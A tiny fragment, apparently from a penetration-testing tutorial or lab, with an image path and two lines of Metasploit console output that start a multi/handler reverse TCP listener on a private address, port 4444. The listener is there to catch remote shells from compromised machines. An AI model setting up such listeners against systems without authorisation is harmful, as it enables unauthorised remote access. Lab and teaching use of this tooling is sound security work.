 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444